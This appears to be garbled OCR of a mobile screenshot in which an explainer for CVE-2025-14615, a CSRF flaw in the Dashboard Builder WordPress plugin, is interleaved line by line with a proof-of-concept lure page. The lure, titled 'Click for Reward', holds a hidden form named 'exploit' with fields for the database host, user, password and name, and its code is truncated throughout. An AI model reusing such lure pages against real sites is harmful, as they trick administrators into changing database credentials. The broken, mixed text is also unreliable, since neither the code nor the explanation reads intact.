
Questions
<!
DOCTYPE
html
>
<
html
>
<
head
>
<
title
>
Click for Reward
</
title
>
What is CVE-2025-14615?
</
head
>
Overview of the vulnerability
<
body
>
<
h1
>
Claim Your Prize
</
h1
>
CVE-2025-14615 is a Cross-Site
<
p
>
Please wait while we process your requ
Request Forgery (CSRF)
<
form
id
=
"
exploit
"
action
=
"
<?php
echo
htm
<!-- Assumed action parameter for the
vulnerability found in the
<
input
type
=
"
hidden
"
name
=
"
action
"
va
DASHBOARD BUILDER WordPress
<!-- Assumed parameter for the SQL qu
plugin, affecting versions up to
<
input
type
=
"
hidden
"
name
=
"
dashboard_
and including 1.5.7. It allows
<!-- Potential parameter for database
<
input
type
=
"
hidden
"
name
=
"
db_host
"
v
unauthenticated attackers to
<
input
type
=
"
hidden
"
name
=
"
db_user
"
v
modify SQL queries and database
<
input
type
=
"
hidden
"
name
=
"
db_pass
"
v
credentials by tricking a site
<
input
type
=
"
hidden
"
name
=
"
db_name
"
v
</
form
>
administrator into executing a
<
script
>
forged request.